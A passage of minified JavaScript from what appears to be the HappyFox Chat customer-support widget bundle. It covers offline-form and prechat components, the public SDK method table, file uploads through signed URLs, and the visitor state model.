t?"object"==typeof(e=s.parsePhoneNumber(t))&&e.country:this.props.geo.get("country")},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},canShowCustomPrechatFields:function(){return this.props.offlinePrechatFields.length>0},scrollTo:function(e){m.scrollTo(e,{duration:500,delay:0,smooth:!0,container:this.refs.customScrollbar.container.childNodes[0],offset:-15})},setMaterialInputClass:function(e,t){var i=e;return t||(i+=" validate-error"),i},canShowNameField:function(){var e=!1;return this.props.widget.isOfflineNameEnabled()&&(e=!this.props.state.isMobileSdk()||!this.props.visitor.get("name")),e},canShowEmailField:function(){var e=!1;return this.props.widget.isOfflineEmailEnabled()&&(e=!this.props.state.isMobileSdk()||!this.props.visitor.get("email")),e},canShowPhoneNumberField:function(){var e=!1;return this.props.widget.isOfflinePhoneNumberEnabled()&&(e=!this.props.state.isMobileSdk()||!this.props.visitor.get("phoneNumber")),e},onDepartmentChange:function(e){a.emit("".concat(this.name,":change:department_picker_value"),e)},render:function(){var e=this.props.widget.get("text").offlineWelcomeText,t=this.props.state.isIosSdk();return n.createElement("form",{className:"offline-form",action:"submit",onSubmit:this.onOfflineMessageSubmit,noValidate:!0},n.createElement(u,{ref:"customScrollbar",className:"flex-expanded",autoHeightMax:"100%"},n.createElement("div",{className:"offline-form-spacing"},t&&n.createElement("div",{className:"ios-sdk-offline-title"},n.createElement("p",{className:"offline-text"},e)),this.canShowNameField()&&n.createElement(g,{name:"offline_form_name"},n.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidName)},n.createElement("input",{ref:"name",className:"name",onChange:this.validateName,onBlur:this.preventCollapse,type:"text",defaultValue:this.getDefaultNameValue(),required:!0}),n.createElement("span",{className:"input-highlight"}),n.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},n.createElement("div",{className:"bar-left"}),n.createElement("div",{className:"bar-right"})),n.createElement("label",{htmlFor:"name"},this.props.widget.i18next.t("label.name")," ",this.props.widget.isOfflineNameOptional()?"(optional)":""),!this.state.isValidName&&n.createElement("span",{className:"material-input-error-message"},this.state.nameErrorMessage))),this.canShowEmailField()&&n.createElement(g,{name:"offline_form_email"},n.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidEmail)},n.createElement("input",{ref:"email",onChange:this.validateEmail,onBlur:this.preventCollapse,name:"email",type:"email",defaultValue:this.getDefaultEmailValue(),className:this.getDefaultEmailValue()?"used":"",required:!0}),n.createElement("span",{className:"input-highlight"}),n.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},n.createElement("div",{className:"bar-left"}),n.createElement("div",{className:"bar-right"})),n.createElement("label",{htmlFor:"name"},this.props.widget.i18next.t("label.email")," ",this.props.widget.isOfflineEmailOptional()?"(optional)":""),!this.state.isValidEmail&&n.createElement("span",{className:"material-input-error-message"},this.state.emailErrorMessage))),this.canShowPhoneNumberField()&&n.createElement(g,{name:"offline_form_phonenumber",className:"phone-number-field"},n.createElement("div",{className:this.setMaterialInputClass("material-input-spacing",this.state.isValidPhoneNumber)},n.createElement("label",{className:"phone-number-input-label",htmlFor:"phoneNumber"},this.props.widget.i18next.t("label.phoneNumber")," ",this.props.widget.isOfflinePhoneNumberOptional()?this.formatedOptionalText():""),n.createElement(o,{selectTabIndex:-1,country:this.getCountry(),onChange:this.onPhoneNumberChange,value:this.getDefaultPhoneNumberValue(),className:"phone-number-input"}),!this.state.isValidPhoneNumber&&n.createElement("span",{className:"material-input-error-message",title:this.props.widget.i18next.t("label.phoneNumberError")},this.props.widget.i18next.t("label.phoneNumberError")))),this.canShowDepartments()&&n.createElement(g,{name:"offline_form_department"},n.createElement(l,{ref:"departmentPicker",context:"offline_form",config:this.props.config,widget:this.props.widget,departments:this.props.departments,state:this.props.state,visitor:this.props.visitor,routing:this.props.routing,onChange:this.onDepartmentChange})),this.canShowCustomPrechatFields()&&n.createElement(h,{ref:"prechatFieldList",prechatFields:this.props.offlinePrechatFields,widget:this.props.widget,state:this.props.state,visitor:this.props.visitor}),n.createElement(g,{name:"offline_form_message"},n.createElement(c,{ref:"offlineMessageField",state:this.props.state,widget:this.props.widget})),n.createElement(g,{name:"offline_form_visitor_consent"},n.createElement(v,{ref:"visitorConsent",widget:this.props.widget}))),n.createElement("div",{className:"chatbox-footer"},n.createElement(d,{onClick:this.onSubmitOfflineMessageClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.props.widget.get("text").offlineSendMessageButton||this.props.widget.i18next.t("customText.offlineSendMessageButton")}),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"center small-text mb1"},n.createElement("a",{className:"text-decoration-none color-inherit",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))))}});e.exports=C},qDZm:function(e,t,i){var n;function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var o=i("CliE"),$=i("GaOt"),a=(i("uY6S"),i("FrMp")),r=(s(n={_event:new o,emit:function(){var e=this,t=arguments;return a.chatController.getSDKLoadExcecutionDeferred().then((function(){return e._emit.apply(e,t)}))},_emit:function(){return this._event.emit.apply(this._event,arguments)},off:function(){return this._event.off.apply(this._event,arguments)},on:function(){return this._event.on.apply(this._event,arguments)}},"off",(function(){return this._event.off.apply(this._event,arguments)})),s(n,"create",(function(e){return a.chatController.create(e)})),s(n,"setVisitorInfo",(function(e){return a.chatController.setVisitorInfo(e)})),s(n,"getVisitorInfo",(function(){return a.chatController.getVisitorInfo()})),s(n,"unsetVisitor",(function(){return a.chatController.unsetVisitor()})),s(n,"getPrechatFields",(function(){return l(a.chatController.prechatFieldCollection.toJSON())})),s(n,"setPrechatFieldValues",(function(){return a.chatController.setPrechatFieldValues.apply(a.chatController,arguments)})),s(n,"unsetPrechatFieldValues",(function(){return a.chatController.unsetPrechatFieldValues.apply(a.chatController,arguments)})),s(n,"getPrechatFieldValues",(function(){return a.chatController.getPrechatFieldValues.apply(a.chatController,arguments)})),s(n,"setCustomFields",(function(){return a.chatController.setCustomFields.apply(a.chatController,arguments)})),s(n,"unsetCustomFields",(function(){return a.chatController.unsetCustomFields.apply(a.chatController,arguments)})),s(n,"getCustomField",(function(){return a.chatController.getCustomField.apply(a.chatController,arguments)})),s(n,"expandChatbox",(function(){return a.chatController.viewController.expandChatbox(),l()})),s(n,"collapseChatbox",(function(){return a.chatController.viewController.collapseChatbox(),l()})),s(n,"showWidget",(function(){return l(a.chatController.viewController.showWidget())})),s(n,"hideWidget",(function(){return l(a.chatController.viewController.hideWidget())})),s(n,"showBadge",(function(){return a.chatController.viewController.showBadge(),l()})),s(n,"hideBadge",(function(){return a.chatController.viewController.hideBadge(),l()})),s(n,"addCustomStyles",(function(e){var t=a.chatController;return t.viewController.addCustomStyles(e),t.jsSdkTracker.trackAddCustomStyles(),l()})),s(n,"addCustomCSSFile",(function(e){var t=a.chatController;return t.viewController.addCustomCSSFile(e),t.jsSdkTracker.trackAddCustomStyles(),l()})),s(n,"getTitlebarText",(function(){return l(a.chatController.viewController.getTitlebarText())})),s(n,"endChat",(function(){return a.chatController.viewController.endChatFromView()})),s(n,"getAgentsAvailability",(function(){return l(a.chatController.agentAvailabilityModel.isAvailable())})),s(n,"resolveOnLoadExcecution",(function(){return a.chatController.resolveOnLoadExcecutionDeferred()})),s(n,"getVisitorState",(function(){return l(a.chatController.visitorModel.get("state"))})),s(n,"getVisitorAccessToken",(function(){return l(a.chatController.visitorModel.get("accessToken"))})),s(n,"getVisitorSessionToken",(function(){return l(a.chatController.visitorModel.get("sessionToken"))})),s(n,"getVisitorNotificationCount",(function(){return l(a.chatController.visitorModel.get("notificationReceivedCount"))})),s(n,"connect",(function(){return l(a.chatController.connect())})),s(n,"getProactiveMessage",(function(){console.warn('DEPRECATED. HappyFoxChat: This method is deprecated. Please use "getActiveProactiveRequest" method instead.');var e=a.chatController.proactiveRequestModel;return e?l({agentName:e.get("agent_name"),chatAgentId:e.get("agent_id"),text:e.get("text"),status:e.get("status"),isClosed:e.get("isClosed"),createdAt:e.get("created_at")}):l()})),s(n,"getWidgetProperties",(function(){return l(a.chatController.widgetModel.toJSON())})),s(n,"setWidgetProperties",(function(e){return a.chatController.widgetModel.set(e),l(a.chatController.widgetModel.toJSON())})),s(n,"setDepartmentByName",(function(e){return l(a.chatController.setDepartmentByIfInactive({name:e}))})),s(n,"getSelectedDepartment",(function(){var e=a.chatController.getSelectedDepartment();return l(e&&e.toJSON())})),s(n,"getActiveTriggeredChat",(function(){return l(a.chatController.triggeredChatModel.toJSON())})),s(n,"getTriggeredChats",(function(){return l(a.chatController.triggeredChatCollection.toJSON())})),s(n,"enableTriggeredChats",(function(){return l(a.chatController.enableTriggeredChat())})),s(n,"disableTriggeredChats",(function(){return l(a.chatController.disableTriggeredChat())})),s(n,"activateTriggeredChat",(function(e){return l(a.chatController.setTriggeredChatById(e))})),s(n,"dropActiveTriggeredChat",(function(){return l(a.chatController.dropTriggeredChat())})),s(n,"setProactiveRequest",(function(e){return l(a.chatController.setProactiveRequest(e))})),s(n,"getActiveProactiveRequest",(function(){var e=a.chatController.proactiveRequestModel;return e?l({agentName:e.get("agent_name"),chatAgentId:e.get("agent_id"),text:e.get("text"),status:e.get("status"),isClosed:e.get("isClosed"),createdAt:e.get("created_at")}):l()})),s(n,"dropActiveProactiveRequest",(function(){return l(a.chatController.dropActiveProactiveRequest())})),s(n,"setProactiveRequestDropTimeout",(function(e){return l(a.chatController.setProactiveRequestDropTimeout(e))})),s(n,"setIosDeviceToken",(function(e){return a.chatController.setIosDeviceToken(e)})),s(n,"getIosDeviceToken",(function(){return l(a.chatController.stateModel.getIosDeviceToken())})),s(n,"setAndroidDeviceToken",(function(e){return a.chatController.setAndroidDeviceToken(e)})),s(n,"getAndroidDeviceToken",(function(){return l(a.chatController.stateModel.getAndroidDeviceToken())})),s(n,"setSessionActiveStatus",(function(e){return a.chatController.setSessionActiveStatus(e)})),s(n,"renderChatboxForm",(function(){return l(a.chatController.viewController.renderChatboxForm())})),n);function l(){var e=$.Deferred();return e.resolve.apply(e,arguments).promise()}e.exports=r},qwri:function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=i("A0ZZ"),a=n.Collection.extend({model:o,initialize:function(){s.bindAll(this,"onAdd","onRemove","onLabelChange"),this.updateLabels(),this.attachEvents()},attachEvents:function(){this.on("add",this.onAdd),this.on("remove",this.onRemove),this.on("change:label",this.onLabelChange)},onAdd:function(){this.updateLabels()},onRemove:function(){this.updateLabels()},onLabelChange:function(){this.updateLabels()},updateLabels:function(){this.labels=this.pluck("label")}});e.exports=a},"r/jQ":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("GyMj")),o=i("zeuY"),a=n.createClass({displayName:"ConfirmEndComponent",name:"confirm_end",getDefaultProps:function(){return{inPositionTop:0}},mixins:[],isEndChatClicked:!1,onConfirmEndClick:function(e){this.isEndChatClicked||(this.isEndChatClicked=!0,o.emit(this.name+":click:confirm_end",e))},onContinueChatClick:function(e){this.isEndChatClicked||o.emit(this.name+":click:continue_chat",e)},render:function(){return n.createElement("div",{className:"modal dark-transparent"},n.createElement("div",{className:"end-conversation-dialog"},n.createElement("div",{className:"___aligner"},n.createElement("p",{className:"main-text mb3 center"},this.props.widget.i18next.t("label.endChatPrompt")),n.createElement(s,{onClick:this.onConfirmEndClick,type:"submit",className:"mb",theme:"danger",widget:this.props.widget,text:this.props.widget.i18next.t("label.endChat")}),n.createElement("div",{className:"center"},n.createElement("span",{className:"base-text pointer inline-block p1 truncate",onClick:this.onContinueChatClick},this.props.widget.i18next.t("label.continueChat"))))))}});e.exports=a},r69E:function(e,t,i){var n=i("clIx"),$=i("GaOt"),s=n.Model.extend({_fileIndex:0,_files:[],_isUploading:!1,_overallProgressPercentage:0,_overallUploadedSize:0,_overallSize:0,defaults:{progress:0,noOfFilesSelected:0,noOfFilesUploaded:0},MAXIMUM_NO_OF_FILES:5,uploadFiles:function(e){return this.addFiles(e),this._uploadDeferred=$.Deferred(),this._uploadedFiles=[],this._isUploading||this.uploadFile(),this._uploadDeferred.promise()},cancelUpload:function(){this.clearQueue(),this._getSignedUrlXHR&&this._getSignedUrlXHR.abort(),this._fileUploadXHR&&this._fileUploadXHR.abort()},isUploading:function(){return this._isUploading},queue:function(){return this._files},canUpload:function(){return this.MAXIMUM_NO_OF_FILES-this._files.length},addFiles:function(e){return this._files=this._files.concat(e),this._overallSize=this.getOverallSize(),this._files},clearQueue:function(){return this._files=[],this._overallSize=0,this._files},addUploadedFile:function(e){return this._uploadedFiles.push(e),this._overallUploadedSize=this.getOverallUploadedSize(),this._uploadedFiles},getNextFile:function(){var e=this._files.length-1;return{file:this._files[e],index:e}},addFailedFile:function(e){return this._files.push(e)},removeFile:function(e){return this._files.splice(e,1)},uploadFile:function(){var e=this,t=this.getNextFile(),i=t.index,n=t.file;n?(this._isUploading=!0,this._uploadFile(n).then((function(){e.removeFile(i),e.addUploadedFile(n),e._uploadDeferred.notify({type:"file_uploaded",file:n,serveUrl:n.serveUrl})})).fail((function(){"number"!=typeof n.failedCount||(n.failedCount=0),n.failedCount++,e._uploadDeferred.notify({type:"file_upload_failed",file:n,serveUrl:n.serveUrl})})).always((function(){e.uploadFile()})).progress((function(t){e._overallProgressPercentage=(e._overallUploadedSize+n.uploadedSize)/e._overallSize*100,e._uploadDeferred.notify({type:"file_upload_progress",overallPercentage:e._overallProgressPercentage,percentage:t.percentage,file:n,serveUrl:n.serveUrl})}))):(this._overallUploadedSize=0,this._isUploading=!1)},getOverallSize:function(){var e,t=0;for(e in this._files)t+=this._files[e].size;return t},getOverallUploadedSize:function(){var e,t=0;for(e in this._uploadedFiles)t+=this._uploadedFiles[e].size;return t},_uploadFile:function(e){var t=this;return this.getSignedUrl(e).then((function(){var i=$.Deferred();return i.jqXhr=$.ajax({type:"put",url:e.signedUrl,contentType:e.type,processData:!1,data:e,crossDomain:!0,xhr:function(){var n=$.ajaxSettings.xhr();return t._fileUploadXHR=n,t.setupProgress(n,e,i)}}).then((function(){i.resolve.apply(i,arguments)})).fail((function(){i.reject.apply(i,arguments)})).progress((function(){i.notify.apply(i,arguments)})),i.promise()}))},setupProgress:function(e,t,i){return e.upload&&e.upload.addEventListener("progress",(function(e){if(e.lengthComputable){var n=e.total,s=e.loaded,o=100*s/n;t.uploadedSize=s,t.totalSize=n,t.uploadedPercentage=o,i.notify({type:"progress",totalSize:n,uploadedSize:s,percentage:o})}}),!1),e},getSignedUrl:function(e){var t=this,i={file:e.name,type:e.type,embedToken:Share.chatController.widgetModel.get("embedToken")};return $.ajax({method:"GET",url:"https://happyfoxchat.com/api/v1/s3-signature?"+$.param(i),xhr:function(){var e=$.ajaxSettings.xhr();return t._getSignedUrlXHR=e,e}}).done((function(t){e.signedUrl=t.signedUrl,e.serveUrl=t.serveUrl}))}});e.exports=s},rGQ6:function(e,t,i){var $=i("GaOt"),n=i("uY6S"),s=i("1d4J").parseSafe;function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.chatController=t.chatController,this._embedToken=e,this._tackTypePromises={},this._trackedEvents={}}o.prototype.trackAddCustomStyles=function(){return this._track("custom-css")},o.prototype.trackMobileSdk=function(){return this._track("mob-sdk")},o.prototype._track=function(e){return this._tackTypePromises[e]||(this._tackTypePromises[e]=this._sendTrackSignal(e)),this._tackTypePromises[e]},o.prototype._sendTrackSignal=function(e){var t=this;return this._isAlreadyTracked(e).then((function(i){return i?$.Deferred().resolve().promise():$.ajax({url:t._contructTrackUrl(e),json:!0}).then((function(){return t._trackedEvents[e]=1,t._recordAsTrackedInLS()}))}))},o.prototype._contructTrackUrl=function(e){return"https://happyfoxchat.com"+"/company/".concat(this._embedToken,"/").concat(e)},o.prototype._isAlreadyTracked=function(e){return this.chatController.getItem("sdk-tracker").then((function(t){var i=s(t),o=n.get(i,"trackedEvents",[]),a=n.includes(o,e);return $.Deferred().resolve(a).promise()}))},o.prototype._recordAsTrackedInLS=function(){var e=this,t=this.chatController;return t.getItem("sdk-tracker").then((function(i){var o=s(i);n.isObject(o)||(o={}),n.isArray(o.trackedEvents)||(o.trackedEvents=[]);var a=n.keys(e._trackedEvents);return o.trackedEvents=a,t.setItem("sdk-tracker",JSON.stringify(o))}))},e.exports=o},rfko:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=(i("tnYR"),i("zeuY")),a=n.Model.extend({type:"jabra_rma",defaults:{readOnly:!1,supportedCountries:[],deviceName:"",submitStatus:"",rmaFormData:{}},initialize:function(){this.listenTo(o,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){},setForm:function(e){s.isObject(e)&&e.type&&(this.dropForm(),e.supportedCountries=s.get(e,"supportedCountries",[]),e.deviceName=s.get(e,"deviceName",""),this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropForm:function(){return this.clearToDefaults()},hasForm:function(){return!0===this.get("hasForm")}});e.exports=a},sCaE:function(e,t,i){i("FrMp");var n=i("ZA1j"),s=(i("C/lX"),i("WIhw"),i("vc9D")),o=n.createClass({displayName:"TranslationStatusBubbleComponent",mixins:[n.BackboneMixin("message","change")],getText:function(){},render:function(){return n.createElement("div",{className:"quote-container message"},n.createElement("img",{className:"g-translated-by-google-img",src:s,alt:"translated by google"}))}});e.exports=o},so66:function(e,t){var i={};e.exports={add:function(e,t){return i[e]||(i[e]=[]),i[e].push(t),t},check:function(e,t){return i[e]&&-1!==i[e].indexOf(t)},removeByName:function(e){return delete i[e]},removeByHandler:function(e,t){var n=!1,s=i[e]||[],o=s.indexOf(t);return-1!==o&&(s.splice(o,1),n=!0),n}}},tCsO:function(e,t,i){var n={"./application_icon.png":"6ydX","./audio_icon.png":"MMVh","./bg-pattern.png":"8oMm","./chat-bubble-icon.svg":"1wLG","./default-bubble.svg":"CnX5","./default_avatar.svg":"NfW0","./ex-circle-icon.png":"kswo","./google-translation-badge.png":"vc9D","./offline.svg":"Q6FD","./proactive-bubble-pointer.png":"3zkq","./video_icon.png":"ygn+"};function s(e){var t=o(e);return i(t)}function o(e){if(!i.o(n,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return n[e]}s.keys=function(){return Object.keys(n)},s.resolve=o,e.exports=s,s.id="tCsO"},tnYR:function(e,t,i){var $=i("GaOt"),n={prefix:"",postfix:""},s=["log","info","warn","error","assert","dir","clear","profile","profileEnd"],o=["log","info","warn","error","debug"],a=["function","object","logobject","infoobject","warnobject","errorobject","assertobject ","dirobject","clearobject","profileobject","profileEndobject"];function r(e,t){var i=Array.prototype.slice.call(t);n.prefix&&i.unshift(n.prefix),n.postfix&&i.push(n.postfix),-1!==o.indexOf(e)?!0!==n.disabled&&window.console[e].apply(window.console,i):window.console.error(prefix+"Unknown log level. Given level:",e)}function l(e){return function(){r(e,arguments)}}"object"!=typeof console&&(console={}),s.forEach((function(e){-1===a.indexOf("function")&&(console[e]=function(){})})),Function.prototype.bind&&window.console&&-1!==a.indexOf("function")&&s.forEach((function(e){console[e]=function(){}}),Function.prototype.call);var c={configure:function(e){return n=$.extend(n,e),c},log:l("log"),info:l("info"),warn:l("warn"),debug:l("debug"),error:l("error")};e.exports=c},tolr:function(e,t,i){i("GaOt");var n=i("ZA1j"),s=(i("aqL7"),i("uY6S"),i("tnYR"),i("zeuY"),i("edsG")),o=n.createClass({displayName:"ConversationNewMessageButtonComponent",name:"conversation_new_message_button",render:function(){return n.createElement("div",{className:"thread-new-message",onClick:this.props.onClick},this.props.widget.i18next.t("label.newMessages")," ",n.createElement(s,{name:"arrow-down-icon",fill:"#ffffff",className:"inline ml1"}))}});e.exports=o},tqG2:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("ijj5"),i("edsG")),a=i("exDu"),r=function(){},l=n.createClass({displayName:"PrechatFieldCheckboxComponent",getInitialState:function(){var e,t=this,i=this.getDefaultSelectedIds(),n=[];return i.forEach((function(i){(e=s.find(t.props.prechatField.get("options"),{_id:i}))&&n.push(e)})),{isValid:!0,isRequiredError:!1,isMinError:!1,isMaxError:!1,selectedOptions:n}},validate:function(){var e,t={isValid:!0,isRequiredError:!1,isMinError:!1,isMaxError:!1},i=a.validateCheckbox(this.props.prechatField.toJSON(),this.getValues());if(t.isValid=i.isValid,!i.isValid)if(e=s.isArray(i.errors)&&i.errors[0])switch(e.type){case"CHECKBOX_EMPTY_OPTIONS":t.isRequiredError=!0;break;case"CHECKBOX_MIN_OPTIONS":t.isMinError=!0;break;case"CHECKBOX_MAX_OPTIONS":t.isMaxError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){return this.state.selectedOptions.map((function(e){return e._id}))},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError?e=this.props.widget.i18next.t("label.optionRequired"):this.state.isMinError?e=this.props.widget.i18next.t("label.checkBoxMinRequired",{count:this.props.prechatField.get("validations").noOfOptionsAllowed.min}):this.state.isMaxError&&(e=this.props.widget.i18next.t("label.checkBoxMaxRequired",{count:this.props.prechatField.get("validations").noOfOptionsAllowed.max})),e},getDefaultSelectedIds:function(){var e=this.getSelectedIdsFromState();return e||((e=this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId")))&&e.length?e:this.getPreselectedValues())},updateSelected:function(e){e||(e=r);var t,i=this,n=[];return this.props.prechatField.get("options").forEach((function(e){(t=i.refs["option_"+e._id])&&t.checked&&n.push(e)})),this.setState({selectedOptions:n},(function(){e(null)})),n},isSelected:function(e){var t,i=!1;for(t in this.state.selectedOptions)if(this.state.selectedOptions[t]._id===e){i=!0;break}return i},onOptionChange:function(){var e=this;this.updateSelected((function(){e.validate(),e.updateSelectedInState()}))},updateSelectedInState:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getSelectedIdsFromState:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},getPreselectedValues:function(){var e=this.props.prechatField.get("options")||[];return s.map(s.filter(e,{isSelectedByDefault:!0}),"_id")},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},focus:function(){var e,t,i=this.props.prechatField.get("options");s.isArray(i)&&i.length&&(e=i[0],(t=this.refs["option_"+e._id])&&t.focus())},getFieldNameClass:function(){var e=this.props.prechatField.get("isHelpTextEnabled");return this.props.getWidgetFieldLabelNameClass({fieldType:"radio",hasHelpText:e})},render:function(){var e=this,t=!1;return n.createElement("div",{className:"custom-field-container"},n.createElement("label",{className:"custom-field-title"},n.createElement("label",{className:"custom-field-title"}," ",this.props.prechatField.get("name")," ",this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText()),this.props.prechatField.get("isHelpTextEnabled")&&n.createElement("div",{className:"help-text mb-half"},this.props.prechatField.get("helpText"))),n.createElement("div",{className:"prechatfield-checkbox-group"},this.props.prechatField.get("options").map((function(i){return t=e.isSelected(i._id),n.createElement("div",{key:i._id,className:"prechatfield-checkbox-set mb-half",onClick:e.onOptionChange,value:i._id},n.createElement("input",{className:"checkbox-input",type:"checkbox",ref:"option_"+i._id,id:"option-"+i._id,name:"prechatfield-checkbox-"+e.props.prechatField.get("fieldId"),value:i._id,onChange:e.onOptionChange,checked:t}),n.createElement("label",{className:"checkbox-input-label",htmlFor:"option-"+i._id},n.createElement(o,{name:t?"checkbox-checked-icon":"checkbox-icon",className:"checkbox-input-icon"}),i.text))}))),!this.state.isValid&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage()))}});e.exports=l},uOOk:function(e,t,i){var n=i("clIx"),s=i("uY6S"),$=i("GaOt"),o=i("1d4J"),a=i("tnYR"),r=i("qDZm"),l=i("FrMp"),c=i("DKRB"),h=n.Model.extend({ACTIVE_TIMEOUT:216e5,TYPING_TIMEOUT:2e3,TYPING_NOTIFICATION_INTERVAL:5e3,CONVERSATION_TIMEOUT:24e4,emailChatUrlTemplate:s.template("https://happyfoxchat.com/visitor/<%= visitor.accessToken %>/email_transcript?email=<%= toEmail %>"),name:"visitor",STATES:{PASSIVE:"passive",SENDING_FIRST_MESSAGE:"sending_first_message",WAITING_FOR_AGENT:"waiting_for_agent",CHATTING:"chatting"},defaults:{state:"passive",sound:"on",isInQueue:!1,isTriggeredChatEnabled:!0,visitorTranslatedMessagesSelected:!1,agentTranslatedMessagesSelected:!0,isBanned:!1,isTranslationStarted:!1},skipKeysInStorage:["isInQueue","isBanned"],restoreDeferred:$.Deferred(),initialize:function(e,t){s.bindAll(this,"onChange"),this.on("change",this.onChange)},onChange:function(e){this.saveToStorage()},setState:function(e,t){return this.get("state")!==e&&(a.log('Visitor state setted to: "'+e+'". By: "'+t+'".'),this.set("state",e),r.emit("change:visitor_state",e,t),!0)},validate:function(){var e=$.Deferred(),t=this.isValid();return t?(t=!this.isConversationTimedOut(),e.resolve(t)):(this.resetVisitor(),this.saveToStorage().always((function(){return e.resolve(t)}))),e.promise()},resetVisitor:function(){var e=l.chatController;this.clear(),this.setDefaults(),e.visitorInfoPropertiesModel.resetVisitor(),e.departmentCollection.forgetSelectedDepartment(),e.messageCollection.reset()},setDefaults:function(){return this.set(this.defaults)},hasVisitorInfo:function(){return this.get("name")&&this.get("email")},hasMandatoryInfos:function(){return this.hasMandatoryEnabledFieldValues()&&this.hasMandatoryPrechatFieldValues()},hasMandatoryEnabledFieldValues:function(){var e=!1,t=l.chatController.widgetModel,i=!1,n=!1,s=!1;return t.isOverallPrechatFieldEnabled()?(i=!t.isPrechatNameEnabled()||(t.isPrechatNameOptional()||this.get("name")),n=!t.isPrechatEmailEnabled()||(t.isPrechatEmailOptional()||this.get("email")),s=!t.isPrechatPhoneNumberEnabled()||(t.isPrechatPhoneNumberOptional()||this.get("phoneNumber")),e=i&&n&&s):e=!0,e},hasMandatoryPrechatFieldValues:function(){var e,t=!1,i=l.chatController.prechatFieldCollection,n=this.getPlainPrechatFieldValues();return i.every((function(i){return!i.get("validations").isRequired||(e=i.get("fieldId"),0!==(n[e]||[]).length)||(t=!0,!1)})),!t},canShowPrechatForm:function(){var e=!1,t=l.chatController,i=t.widgetModel;return e=!t.stateModel.isMobileSdk()&&(!!i.isPrechatEnabled()&&(this.isAllFieldsOptional()?!this.get("isPrechatFormSubmittedOnce"):!this.hasMandatoryInfos())),e},isAllFieldsOptional:function(){return this.isAllEnabledFieldsAreOptional()&&this.isAllPrechatFieldsAreOptional()},isAllEnabledFieldsAreOptional:function(){var e=l.chatController.widgetModel,t=(!e.isPrechatNameEnabled()||e.isPrechatNameOptional())&&(!e.isPrechatEmailEnabled()||e.isPrechatEmailOptional())&&(!e.isPrechatPhoneNumberEnabled()||e.isPrechatPhoneNumberOptional());return t},isAllPrechatFieldsAreOptional:function(){var e=!0;return l.chatController.prechatFieldCollection.every((function(t){return!t.get("validations").isRequired||(e=!1,!1)})),e},emailChatUrl:function(e){return this.emailChatUrlTemplate({visitor:this.toJSON(),toEmail:encodeURIComponent(e)})},emailChat:function(e){return $.ajax(this.emailChatUrl(e))},submitOfflineMessage:function(e){return this.activeNow(),$.ajax({url:"https://happyfoxchat.com/company/"+l.chatController.configModel.get("EMBED_TOKEN")+"/offline/",type:"post",data:$.param(e)})},setup:function(e){return e||(e={}),this.setDefaultDepartment(),$.Deferred().resolve().promise()},setDefaultDepartment:function(){var e,t=this.getAutoDepartment();return t&&(e=t.get("departmentChatId"))&&(this.defaults.departmentChatId=e),e},isChatting:function(){return this.get("state")===this.STATES.CHATTING},isWaitingForAgent:function(){return this.get("state")===this.STATES.WAITING_FOR_AGENT},isSendingFirstMessage:function(){return this.get("state")===this.STATES.SENDING_FIRST_MESSAGE},isPassive:function(){return this.get("state")===this.STATES.PASSIVE},isValid:function(){return!this.isTimedout()},isTimedout:function(){var e=!0,t=new Date,i=new Date(this.get("lastActiveAt"));isNaN(i)||t-i<=this.ACTIVE_TIMEOUT&&(e=!1);return e},isRepeatVisitor:function(){return void 0===this._isRepeatVisitor&&(this._isRepeatVisitor="string"==typeof this.get("accessToken"),this._isRepeatVisitor&&this.set("isRepeatVisitor",!0)),this._isRepeatVisitor},isConversationTimedOut:function(){var e,t,i=this,n=new Date,o=!1;if(this.isChatting()||this.isWaitingForAgent()){function a(){o=!0,i.setState(i.STATES.PASSIVE,"Conversation timeout. So setting the visitor state back to PASSIVE")}e=this.get("receiveNotificationTimestamp"),t=new Date(e),s.isDate(t)?n.getTime()-t.getTime()>this.CONVERSATION_TIMEOUT&&a():a()}return o},activeNow:function(e){var t=new Date;return this.set("lastActiveAt",t.toUTCString()),this},typingNow:function(){var e=this;this.startNotifyTyping(),window.clearTimeout(this.typingTimeoutIndex),this.typingTimeoutIndex=window.setTimeout((function(){e.stopNotifyTyping()}),this.TYPING_TIMEOUT)},startNotifyTyping:function(){this.notifyIntervalIndex||(l.chatController.chatAPI.notifyTyping(),this.notifyIntervalIndex=window.setInterval((function(){l.chatController.chatAPI.notifyTyping()}),this.TYPING_NOTIFICATION_INTERVAL))},stopNotifyTyping:function(){window.clearInterval(this.notifyIntervalIndex),delete this.notifyIntervalIndex},assignDepartment:function(){var e=l.chatController.departmentCollection,t=this.get("departmentChatId"),i=e.get(t);return i||(i=this.getAutoDepartment()),e.select(i),i},getAutoDepartment:function(){var e,t,i=l.chatController.widgetModel,n=l.chatController.departmentCollection,s=n.where({isDefault:!1}),o=1===s.length&&s[0];return 